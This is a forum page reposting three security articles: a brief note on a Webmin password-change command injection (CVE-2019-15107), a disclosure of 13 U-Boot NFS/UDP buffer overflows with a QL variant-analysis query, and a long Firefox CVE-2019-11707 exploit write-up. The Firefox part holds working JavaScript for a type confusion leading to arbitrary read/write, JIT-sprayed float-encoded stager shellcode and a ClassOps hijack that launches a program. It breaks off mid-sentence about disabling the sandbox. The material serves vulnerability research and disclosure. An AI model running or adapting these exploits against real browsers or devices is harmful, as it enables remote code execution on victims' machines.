-
Posts
18732 -
Joined
-
Last visited
-
Days Won
709
Posts posted by Nytro
-
-
2019-08-17 00:00 tags: Webmin 0day exploitoftheday
Webmin 0day remote code execution
A zero day has been released for the system administrator tool webmin

Summary:
Today’s exploit of the day is one affecting the popular system administrator tool Webmin that is know to run on port 10000.
A bug has been found in the reset password function that allows
a malicious third party to execute malicious code due to lack of input validation.Affecting:
Webmin up to the latest version 1.920 instances which has the setting “user password change enabled”
The vulnerability has been given the CVE CVE-2019-15107
as the time of writing this(2019-08-16) the vulnerability still exists in the latest version you can download from webmin’s official site
Vulnerable code in version 1.920
computer@box:/tmp/webmin-1.920$ cat -n password_change.cgi | head -n 176 | tail -29 148 149 # Read shadow file and find user 150 &lock_file($miniserv{'passwd_file'}); 151 $lref = &read_file_lines($miniserv{'passwd_file'}); 152 for($i=0; $i<@$lref; $i++) { 153 @line = split(/:/, $lref->[$i], -1); 154 local $u = $line[$miniserv{'passwd_uindex'}]; 155 if ($u eq $in{'user'}) { 156 $idx = $i; 157 last; 158 } 159 } 160 defined($idx) || &pass_error($text{'password_euser'}); 161 162 # Validate old password 163 &unix_crypt($in{'old'}, $line[$miniserv{'passwd_pindex'}]) eq 164 $line[$miniserv{'passwd_pindex'}] || 165 &pass_error($text{'password_eold'}); 166 167 # Make sure new password meets restrictions 168 if (&foreign_check("changepass")) { 169 &foreign_require("changepass", "changepass-lib.pl"); 170 $err = &changepass::check_password($in{'new1'}, $in{'user'}); 171 &pass_error($err) if ($err); 172 } 173 elsif (&foreign_check("useradmin")) { 174 &foreign_require("useradmin", "user-lib.pl"); 175 $err = &useradmin::check_password_restrictions( 176 $in{'new1'}, $in{'user'});Proof of concept
The vulnerability laws in the &unix_crypt crypt function that checks
the passwd against the systems /etc/shadow fileBy adding a simple pipe command (“|”) the author is able to exploit
this to execute what ever code he wants.
The pipe command is like saying and in the context
of “execute this command and this”
here does the author prove that this is exploitable
very easy with just a simple POST request.Webmin has not had a public statement or patch being announced yet meaning everyone who is running webmin is running a vulnerable version and should take it offline until further notice.
It is still very unclear on how many public instances of webmin are public
on the internet a quick search on shodan finds a bit over 13 0000.
External links:
Webmin on wikipedia
Webmin in nmap
Authors blog post
Archived link of the authors blog post
Nist CVE
ShodanStay up to date with Vulnerability Management and build cool things with our API
This blog post is part of the exploit of the day series
where we write a shorter description about interesting
exploits that we index. -
This post is about 13 remote-code-execution vulnerabilities in the U-Boot boot loader, which I found with my colleagues Pavel Avgustinov and Kevin Backhouse. The vulnerabilities can be triggered when U-Boot is configured to use the network for fetching the next stage boot resources.
Please note that the vulnerability is not yet patched at https://gitlab.denx.de/u-boot/u-boot, and that I am making these vulnerabilities public at the request of U-Boot's master custodian Tom Rini. For more information, check the timeline below.
MITRE has issued the following CVEs for the 13 vulnerabilities: CVE-2019-14192, CVE-2019-14193, CVE-2019-14194, CVE-2019-14195, CVE-2019-14196, CVE-2019-14197, CVE-2019-14198, CVE-2019-14199, CVE-2019-14200, CVE-2019-14201, CVE-2019-14202, CVE-2019-14203 and CVE-2019-14204
What is U-Boot?
Das U-Boot (commonly known as “the universal boot loader”) is a popular primary bootloader widely used in embedded devices to fetch data from different sources and run the next stage code, commonly (but not limited to) a Linux Kernel. It is commonly used by IoT, Kindle, and ARM ChromeOS devices.
U-Boot supports fetching the next stage code from different file partition formats (ext4 as an example), but also from the network (TFTP and NFS). Please note, U-boot supports verified boot, where the image fetched is checked for tampering. This mitigates the risks of using insecure cleartext protocols such as TFTP and NFS. so any vulnerability before the signature check could mean a device jailbreak.
I am using U-boot, am I affected?
These vulnerabilities affect a very specific U-Boot configuration, where U-Boot is instructed to use networking. Some of these vulnerabilities exist in the NFS parsing code but some others exist in the generic TCP/IP stack.
This configuration is commonly used on diskless IoT deployment and during rapid development.
What is the impact?
Through these vulnerabilities an attacker in the same network (or controlling a malicious NFS server) could gain code execution at the U-Boot powered device. Due to the nature of this vulnerability, exploitation does not seem extremely complicated, although it could be made more challenging by using stack cookies, ASLR or other memory protection runtime and compile time mitigations.
Understood, what are the vulnerabilities?
The first vulnerability was found in 2 very similar occurrences via source code review and we used Semmle’s LGTM.com and QL to find the others. It is a plain
memcpyoverflow with an attacker-controlled size coming from the network packet without any validation.The problem exists in the
nfs_readlink_replyfunction that parses an nfs reply coming from the network. It parses 4 bytes and, without any further validation, it uses them as length for amemcpyin two different locations.static int nfs_readlink_reply(uchar *pkt, unsigned len) { [...] /* new path length */ rlen = ntohl(rpc_pkt.u.reply.data[1 + nfsv3_data_offset]); if (*((char *)&(rpc_pkt.u.reply.data[2 + nfsv3_data_offset])) != '/') { int pathlen; strcat(nfs_path, "/"); pathlen = strlen(nfs_path); memcpy(nfs_path + pathlen, (uchar *)&(rpc_pkt.u.reply.data[2 + nfsv3_data_offset]), rlen); nfs_path[pathlen + rlen] = 0; } else { memcpy(nfs_path, (uchar *)&(rpc_pkt.u.reply.data[2 + nfsv3_data_offset]), rlen); nfs_path[rlen] = 0; } return 0; }CThe destination buffer
nfs_pathis a global one that can hold up to 2048 bytes.Variant Analysis using QL
We used the following query that gave us a very manageable list of 9 results to follow up manually. The idea behind the query is to perform a data flow analysis from any helper functions such as
ntohl()/ntohs()/...to the size argument ofmemcpy.import cpp import semmle.code.cpp.dataflow.TaintTracking import semmle.code.cpp.rangeanalysis.SimpleRangeAnalysis class NetworkByteOrderTranslation extends Expr { NetworkByteOrderTranslation() { // On Windows, there are ntoh* functions. this.(Call).getTarget().getName().regexpMatch("ntoh(l|ll|s)") or // On Linux, and in some code bases, these are defined as macros. this = any(MacroInvocation mi | mi.getOutermostMacroAccess().getMacroName().regexpMatch("(?i)(^|.*_)ntoh(l|ll|s)") ).getExpr() } } class NetworkToMemFuncLength extends TaintTracking::Configuration { NetworkToMemFuncLength() { this = "NetworkToMemFuncLength" } override predicate isSource(DataFlow::Node source) { source.asExpr() instanceof NetworkByteOrderTranslation } override predicate isSink(DataFlow::Node sink) { exists (FunctionCall fc | fc.getTarget().getName().regexpMatch("memcpy|memmove") and fc.getArgument(2) = sink.asExpr() ) } } from Expr ntoh, Expr sizeArg, NetworkToMemFuncLength config where config.hasFlow(DataFlow::exprNode(ntoh), DataFlow::exprNode(sizeArg)) select ntoh.getLocation(), sizeArgSemmle QLDid we find any variants?
We went through the results and while some have the size checked in between the data flow from source to sink, some were found to be exploitable. Additionally, we found some other variants through source code review.
Unbound memcpy with a failed length check at
nfs_lookup_replyThis problem exists in the
nfs_lookup_replyfunction that again parses an nfs reply coming from the network. It parses 4 bytes and uses them as length for amemcpyin two different locations.A length check happens to make sure it is not bigger than the allocated buffer. Unfortunately, this check can be bypassed with a negative value that would lead later to a large buffer overflow.
filefh3_length = ntohl(rpc_pkt.u.reply.data\[1]); if (filefh3_length > NFS3_FHSIZE) filefh3_length = NFS3_FHSIZE; memcpy(filefh, rpc_pkt.u.reply.data + 2, filefh3_length);CThe destination buffer
filefhis a global one that can hold up to 64 bytes.Unbound memcpy with a failed length check at
nfs_read_reply/store_blockThis problem exists in the
nfs_read_replyfunction when reading a file and storing it into another medium (flash or physical memory) for later processing. Again, the data and length is fully controlled by the attacker and never validated.static int nfs_read_reply(uchar *pkt, unsigned len) { [...] if (supported_nfs_versions & NFSV2_FLAG) { rlen = ntohl(rpc_pkt.u.reply.data[18]); // <-- rlen is attacker-controlled could be 0xFFFFFFFF data_ptr = (uchar *)&(rpc_pkt.u.reply.data[19]); } else { /* NFSV3_FLAG */ int nfsv3_data_offset = nfs3_get_attributes_offset(rpc_pkt.u.reply.data); /* count value */ rlen = ntohl(rpc_pkt.u.reply.data[1 + nfsv3_data_offset]); // <-- rlen is attacker-controlled /* Skip unused values : EOF: 32 bits value, data_size: 32 bits value, */ data_ptr = (uchar *) &(rpc_pkt.u.reply.data[4 + nfsv3_data_offset]); } if (store_block(data_ptr, nfs_offset, rlen)) // <-- We pass to store_block source and length controlled by the attacker return -9999; [...] }CFocusing on physical memory part of the
store_blockfunction, it attempts to reserve some memory using the arch specific functionmap_physmem, ending up callingphys_to_virt. As you can see in the x86 implementation, when reserving physical memory it clearly ignores length and gives you a raw pointer without checking if surrounding areas are reserved (or not) for other purposes.static inline void *phys_to_virt(phys_addr_t paddr) { return (void *)(unsigned long)paddr; }CLater at
store_blockthere is amemcpybuffer overrun with attacker-controlled source and length.static inline int store_block(uchar *src, unsigned offset, unsigned len) { [...] void *ptr = map_sysmem(load_addr + offset, len); // <-- essentially this is ptr = load_addr + offset memcpy(ptr, src, len); // <-- unrestricted overflow happens here unmap_sysmem(ptr); [...] }CPotentially, similar problems may exist with the
flash_writecode path.Unbound memcpy when parsing a UDP packet due to integer underflow
The function
net_process_received_packetis subject to an integer underflow when usingip->udp_lenwithout validation. Later this field is used in amemcpyatnc_input_packetand any udp packet handlers that are set vianet_set_udp_handler(DNS, dhcp, ...).#if defined(CONFIG_NETCONSOLE) && !defined(CONFIG_SPL_BUILD) nc_input_packet((uchar *)ip + IP_UDP_HDR_SIZE, src_ip, ntohs(ip->udp_dst), ntohs(ip->udp_src), ntohs(ip->udp_len) - UDP_HDR_SIZE); // <- integer underflow #endif /* * IP header OK. Pass the packet to the current handler. */ (*udp_packet_handler)((uchar *)ip + IP_UDP_HDR_SIZE, ntohs(ip->udp_dst), src_ip, ntohs(ip->udp_src), ntohs(ip->udp_len) - UDP_HDR_SIZE); // <- integer underflowCPlease note, we did not audit all potential udp handlers that are set for different purposes (DNS, DHCP, …). However, we did fully audit the
nfs_handler, as discussed below.Multiple stack-based buffer overflow in
nfs_handlerreply helper functionsThis is a code review variant of the above vulnerability. Here, the integer underflows when parsing a udp packet with a large
ip->udp_lenlater calling thenfs_handler. In this function, again there is no validation of the length and we call helper functions such asnfs_readlink_reply. This function blindly uses the length without validation, causing a stack-based buffer overflow.static int nfs_readlink_reply(uchar *pkt, unsigned len) { struct rpc_t rpc_pkt; [...] memcpy((unsigned char *)&rpc_pkt, pkt, len);CWe identified 5 different vulnerable functions subject to the same code pattern, which leads to a stack-based buffer overflow. In addition to
nfs_readlink_reply:-
rpc_lookup_reply -
nfs_mount_reply -
nfs_umountall_reply -
nfs_lookup_reply
Read out-of-bound data at
nfs_read_replyThis is very similar to the previous vulnerabilities.The developers have tried to be careful by performing size checks while copying the data that come from the socket. While they checked to prevent the buffer overflow they did not check there was enough data in the source buffer, leading to a potential read out-of-bounds access violation.
static int nfs_read_reply(uchar *pkt, unsigned len) { struct rpc_t rpc_pkt; [...] memcpy(&rpc_pkt.u.data[0], pkt, sizeof(rpc_pkt.u.reply));CAn attacker could supply an NFS packet with a read request and with a small packet request sent to the socket.
Any recommendations?
In order to mitigate these vulnerabilities, there are only two options:
- Apply patches as soon as they are released, or
- While vulnerable, do not use mounting filesystems via NFS or any U-Boot networking functionality
Disclosure timeline
This vulnerability report was subject to our disclosure policy available at https://lgtm.com/security/#disclosure_policy
- May 15, 2019 - Fermín Serna initially finds two vulnerabilities and writes a QL query that uncovers three more problematic call sites.
- May 16, 2019 - Pavel Avgustinov brings some QL magic, generalizes the query, and finds some more parsing ip and udp headers.
- May 23, 2019 - Kevin Backhouse alerts Pavel and Fermín about an oversight regarding a stack-based buffer overflow via nfs_handler.
- May 23, 2019 - Semmle security team concludes the investigation and contacts maintainers via email.
- May 24, 2019 - Tom Rini (U-Boot’s master custodian) acknowledges receiving the security report.
- July 19, 2019 - Tom Rini requests to make this report public at their public mailing list u-boot@lists.denx.de.
- July 22, 2019 - To avoid a weekend disclosure, Fermin makes the report public at u-boot@lists.denx.de.
-
-
tl;dr
- Exploit code for a vulnerability in Firefox, found by saelo and coinbase security.
-
IonMonkey does not check for indexed elements on the current element’s prototypes, and only checks on ArrayPrototype. This leads to type-confusion after inlining
Array.pop. -
We confuse a
Uint32Arrayand aUint8Arrayto get a overflow in anArrayBufferand proceed to convert this to arbitrary read-write and execute shellcode.
I was always very curious about vulnerabilities that kept popping up in the JIT compilers of various popular browsers. A couple of months ago, I came across
CVE-2019-11707, which was a type-confusion bug inarray_pop, found by saelo from Google’s Project Zero Team and coinbase security and a few days ago decided to try and write an exploit for the same.This post focuses mainly on the exploitation part. By the way, this is my first time trying to exploit a JIT bug, so if anyone reading this finds any errors in the post please do correct me
 So lets dive in….
So lets dive in….
Vulnerability
The vulnerability has actually been well described by saelo on the Project Zero bug tacker. Anyway I’ll go over the essential details here.
So the main issue here was that, IonMonkey, when inlining
Arrary.prototype.pop,Arrary.prototype.push, andArrary.prototype.slicewas not checking for indexed elements on it’s prototype. It only checks if there are any indexed elements on theArrayprototype chain, but like saelo explains, this can easily be bypassed using an intermediate chain between the target object and the Array prototype.So what is inlining and prototype chains? Lets briefly go over these before actually delving deeper into the bug details.
A prototype is JavaScript’s way of implementing inheritance. It basically allows us to share properties and methods between various objects (we can think of objects as corresponding to classes in other OOP languages).
One of my team-mates have written quite a thorough article on JS prototypes and I would encourage someone new to this concept to read the first 5 section of his post. An in depth post on prototypes can be found on the MDN page.
Inline caching basically means to save the result of a previous lookup so that the next time the same lookup takes place, the saved value is directly used and the cost of the lookup is saved. Thus if we are trying to call, say,
Array.pop()then the initial lookup involves the following - fetching the prototype of the array object, then searching through its properties for thepopfunction and finally fetching the address of the pop function. Now if thepopfunction is inlined at this point, then the address of this function is saved and the next timeArray.popis called, all these lookups need not be re-computed.Mathais Baynens, a v8 developer, has written a couple of really good articles on inline caching and prototype’s
Now lets take a look at the crashing sample found by saelo
// Run with --no-threads for increased reliability const v4 = [{a: 0}, {a: 1}, {a: 2}, {a: 3}, {a: 4}]; function v7(v8,v9) { if (v4.length == 0) { v4[3] = {a: 5}; } // pop the last value. IonMonkey will, based on inferred types, conclude that the result // will always be an object, which is untrue when p[0] is fetched here. const v11 = v4.pop(); // Then if will crash here when dereferencing a controlled double value as pointer. v11.a; // Force JIT compilation. for (let v15 = 0; v15 < 10000; v15++) {} } var p = {}; p.__proto__ = [{a: 0}, {a: 1}, {a: 2}]; p[0] = -1.8629373288622089e-06; v4.__proto__ = p; for (let v31 = 0; v31 < 1000; v31++) { v7(); }Right, so initially an array,
v4is created with all the elements as objects. SpiderMonkey’s type inference system, notices this and infers that the const arrayv4will always hold objects.Now another array
pis initialized with all objects andp[0]is set to a float value. Now comes the interesting part. The prototype of the arrayv4is changed but the type inference system does not track this. Interesting but not a bug.So lets look at the function
v7. While there are elements in the array, they are simply popped out and theiraproperty is accessed.The
forloop in the tail of the function forces IonMonkey to JIT compile this function into native assembly.While inlining
Array.pop, IonMonkey saw that the type returned byArray.popis the same as the inferred types and thus did not emit any Type Barrier. It then assumes that the return type will always be an object and proceeds to remove all type checks on the popped element.And here lies the bug. While inlining
Array.pop, IonMonkey should have checked that the prototype of the array does not have any indexed properties. Instead, it only check that the ArrayPrototype does not have any indexed properties. So this means that if we have an intermediate prototype between the array and the ArrayPrototype, then the elements on that wont be checked ! Here is the relevant snippet fromjs/src/jit/MCallOptimize.cppin the functionIonBuilder::inlineArrayPopShiftbool hasIndexedProperty; MOZ_TRY_VAR(hasIndexedProperty, ArrayPrototypeHasIndexedProperty(this, script())); if (hasIndexedProperty) { trackOptimizationOutcome(TrackedOutcome::ProtoIndexedProps); return InliningStatus_NotInlined; }Here’s how this can be bypassed

So what is so great about placing indexed elements on the prototype of the Array? When the array is a sparse one and
Array.popencounters anemptyelement (JS_ELEMENTS_HOLE), it scans up the prototype chain for a prototype that has indexed elements, and an element corresponding to the desired index. For eg,js> a=[] [] js> a[1]=1 // Sparse Array - element at index 0 does not exist 1 js> a [, 1] js> a.__proto__=[1234] [1234] js> a.pop() 1 js> a.pop() // Since a[0] is empty, and a.__proto__[0] exists, a.__proto__[0] is returned by Array.pop 1234Now the problem - while JIT compiling the function
v7, all type checks were removed as the observed types were same as inferred one and the TI system does not track types on prototypes. After all original elements have been popped off the arrayv4, ifv7is called again,v4[3]is set to an object. This means thatv4is now a sparse array sincev4[0],v4[1]andv4[2]are empty. SoArray.popwhile trying to pop offv4[2]andv4[1], returns values from the prototype. Now when it tries to do the same forv4[0], a float value is returned instead of an object. But Ion still thinks that the value returned byArray.pop(float now) is an object, since there are no type checks! Ion then goes on to the next part of the PoC code and tries to fetch the propertyaof the returned object. But it crashes here as the value returned is not a pointer to an object but a user controlled float.Gaining arbitrary read-write
I spent quite some time trying to get leaks. Initially my idea was to create an array of floats and set an element on the prototype to an object. Thus Ion would assume that
Array.popalways returns a float and would treat an object pointer as a float and leak out the address of the pointer.But this was not to be as due to some reason, there was a check in the emitted code to verify that the value returned by
Array.popwas a valid float or not. An object pointer is a tagged pointer and thus an invalid float value. I am not sure why that check was there in the code, but due to that I was unable to get leaks from this method and had to spent some time thinking of an alternative.By the way I had also written an post on some SpiderMonkey data-structures and concepts which I will be using soon.
Confusing Uint8Array and Uint32Array
Since the float approach did not work, I was playing around with how different types of objects are accessed when JIT compiled. While looking at typed array assignment, I came across something interesting
mov edx,DWORD PTR [rcx+0x28] # rcx contains the starting address of the typed array cmp edx,eax jbe 0x6c488017337 xor ebx,ebx cmp eax,edx cmovb ebx,eax mov rcx,QWORD PTR [rcx+0x38] # after this rcx contains the underlying buffer mov DWORD PTR [rcx+rbx*4],0x80Here
rcxis the pointer to the typed array andeaxcontains the index we are assigning.[rcx+0x28]actually holds the size of the typed array. So a check is made to ensure that the index is less than the size but no check is made to verify the shape of the object (as type checks are removed). This means that, if the compiled JIT code is for aUint32Arrayand the prototype contains aUint8Array, there will be an overflow. This is because Ion always expects aUint32Array(evident from the last line of the assembly code, where it is directly doing amov DWORD PTR), but if the typed array is aUint8Array, then it’s size will be larger (because now each element is of one byte each instead of a dword).Thus if we pass a index that is larger than than the
Uint32Arraysize it will pass the check and get initialized.For example the above code is the compiled form for -
v11[a1] = 0x80Where v11 = a
Uint32Array. Lets say that the size of the underlyingArrayBufferfor this is 32 bytes. That means the size of thisUint32Arrayis 32/4 = 8 elements. Now if v11 is suddenly changed to aUint8Arrayover the same underlyingArrayBuffer, the size ([rcx+0x28]) is 32/1 = 32 elements. But while assigning the value, the code is still using amov DWORD PTRinstead of amov BYTE PTR. Thus if we give the index as 30, the check is passed as it is compared with 32 (not 8 :). Thus we write tobuffer_base+(30*4) = buffer_base+120whereas the buffer is only 32 bytes long!Now all we have to do is convert a buffer overflow to an arbitrary read-write primitive. This overflow is in the buffer of the
ArrayBuffer. Now if the buffer is small enough (I think < 96 bytes, not sure though), then this buffer is inlined, or in other words, lies exactly after the metadata of theArrayBufferclass. First lets take a look at the code that can achieve this overflow.buf = [] for(var i=0;i<100;i++) { buf.push(new ArrayBuffer(0x20)); } var abuf = buf[5]; var e = new Uint32Array(abuf); const arr = [e, e, e, e, e]; function vuln(a1) { if (arr.length == 0) { arr[3] = e; } /* If the length of the array becomes zero then we set the third element of the array thus converting it into a sparse array without changing the type of the array elements. Thus spidermonkey's Type Inference System does not insert a type barrier. */ const v11 = arr.pop(); v11[a1] = 0x80 for (let v15 = 0; v15 < 100000; v15++) {} } p = [new Uint8Array(abuf), e, e]; arr.__proto__ = p; for (let v31 = 0; v31 < 2000; v31++) { vuln(18); }bufis an array ofArrayBuffer, each of size 0x20. In the memory, all these allocatedArrayBufferwill lie consecutively. Here is how they will be -
Now if we have an overflow in the data buffer of the second element on the
bufarray, then we can go and edit the metadata of the consecutiveArrayBuffer. We can target the length field of theArrayBuffer, which is the one that actually specifies the length of the data buffer. Once we increase that, the thirdArrayBufferin thebufarray attains an arbitrary size. Thus now the data buffer of the thirdArrayBufferoverlaps with the fourthArrayBufferand this allows us to leak stuff out from the metadata of the fourthArrayBuffer!In the above code, we edit the length of the
ArrayBufferat index 6 and set it to0x80. Thus now we can leak data from the metadata of the 7th element and get the leaks that we want!leaker = new Uint8Array(buf[7]); aa = new Uint8Array(buf[6]); leak = aa.slice(0x50,0x58); group = aa.slice(0x40,0x48);Here, the
leakis the address of the first view of thisArrayBufferwhich is aUint8Arrayview (the leaker object).groupis the address of thisArrayBuffer. Right, so now that we have the leaks, we need to convert this into an arbitrary read-write primitive. For that we will edit the shifted pointer to data buffer of theArrayBufferat index 7 to point to an arbitrary address. Let’s keep this arbitrary address as the address of theUint8Arraythat we just leaked. Thus, the next time we create a view on thatArrayBuffer, its data buffer will be pointing to aUint8Array(i.eleaker).Now with this we can edit the data pointer of the
leakerobject and point it to anywhere we like. After that, viewing the array leaks the value at that address, and writing to the array edits the content of that address.changer = new Uint8Array(buf[7]) function write(addr,value){ for (var i=0;i<8;i++) changer[i]=addr[i] value.reverse() for (var i=0;i<8;i++) leaker[i]=value[i] } function read(addr){ for (var i=0;i<8;i++) changer[i]=addr[i] return leaker.slice(0,8) }Cool, so now that we have arbitrary read-write in the memory, all that we have to do is to convert this to code execution!
Gaining code execution
There are a host of ways to achieve code execution. From here, I came across an interesting way to inject and execute shellcode, and decided to try it out in this scenario.
The author of the above post explains the concept beautifully, but I just over the essentials here for the sake of completeness.
Like I mentioned in my previous post on SpiderMonkey internals, each object is associated with a group which consists of a
JSClassobject. TheJSClasscontains an element ofClassOps, which holds the function pointers that control how properties are added, deleted etc. If we manage to hijack this function pointers, then code execution is a done job.
We can overwrite the class_ pointer with an address that is chosen by us. At this address we forge the entire
js::Classstructure. As for the fields we can these leak out from the original Class object. Here we just need to make sure thatcOpsis pointing to a table of function pointers that we had written in the memory. In this exploit I will be overwriting theaddPropertyfield with the pointer to the shellcodegrp_ptr = read(aa) jsClass = read_n(grp_ptr,new data("0x30")); name = jsClass.slice(0,8) flags = jsClass.slice(8,16) cOps = jsClass.slice(16,24) spec = jsClass.slice(24,32) ext = jsClass.slice(40,48) oOps = jsClass.slice(56,64)Now lets focus on where we want to direct the control flow to….
Injecting Shellcode
We will, more or less, be using the same technique as displayed by the author in the above mentioned post. Let’s create a function to hold our shellcode…
buf[7].func = function func() { const magic = 4.183559446463817e-216; const g1 = 1.4501798452584495e-277 const g2 = 1.4499730218924257e-277 const g3 = 1.4632559875735264e-277 const g4 = 1.4364759325952765e-277 const g5 = 1.450128571490163e-277 const g6 = 1.4501798485024445e-277 const g7 = 1.4345589835166586e-277 const g8 = 1.616527814e-314 }This is a stager shellcode that will
mprotecta region of memory with read-write-execute permissions. Here is a rough breakdown of the same.# 1.4501798452584495e-277 mov rcx, qword ptr [rcx] cmp al,al # 1.4499730218924257e-277 push 0x1000 # 1.4632559875735264e-277 pop rsi xor rdi,rdi cmp al,al # 1.4364759325952765e-277 push 0xfff pop rdi # 1.450128571490163e-277 not rdi nop nop nop # 1.4501798483875178e-277 and rdi, rcx cmp al, al # 1.4345589835166586e-277 push 7 pop rdx push 10 pop rax # 1.616527814e-314 push rcx syscall retSo why did we assign this function as a property of
buf[7]? Well, we know the address ofbuf[7]and thus we can get the address of any of its properties using our arbitrary read primitive. Thus in this way we can get the address of this function. But before proceeding further lets first JIT compile our function….for (i=0;i<100000;i++) buf[7].func()Cool, now we have compiled our own shellcode! But hold on we don’t know the address of that shellcode yet…. But that is why we assigned this function as a property of
buf[7]. Since this is the latest property added, it will be at the top in theslotsbuffer and with the arbitrary read that we have, we can easily read this address.Once we have the base address of the function, we can leak a JIT pointer from the
JSFunction‘sjitInfo_member. After this we just have to find where the shellcode starts, which is the reason that we have included a magic value at the start of the shellcode.So now we have all that we need to achieve control flow - a target to overwrite, a target to jump to and an arbitrary
rwprimitive. So lets go and overwrite thatclasp_pointer that we have had our eye on!First we create a
Uint8Arrayto hold our shellcode. Then we get the address of thisUint8Arraythe same way we found out the address of that function with which we compiled our shellcode. Our aim is to get the address of the buffer where our shellcode is saved. Once we get the starting address of theUint8Arraythat holds the shellcode, we just add0x38to this and we get the address of the buffer where our raw shell code is stored.Remember that this region is not executable yet, but we will make it so by using our stager shellcode. In this exploit I will be using the function pointer for
addPropertyto gain code execution. This pointer is triggered, as the name suggests, when we try to add a property to an object.obj.trigger = some_variableOne thing I noticed is that when this is called, the
rcxregister contains a pointer to the property that is to be added (some_variablein this case). Thus we can pass some arguments to our stager shellcode in this manner. I am passing the address of the shellcode buffer to the stager shellcode. The stager shellcode will make that entire pagerwxand then jump to our shellcode.Note that here the shellcode calls
execveto execute/usr/bin/xcalc.Triggering on the Browser
Obviously since I got this far, I felt like triggering this exploit on a vulnerable version of Firefox browser

First I grabbed an older version of FireFox (66.0.3), which is vulnerable to this CVE, from here.
Next is to disable the sandbox. For this I set the value of
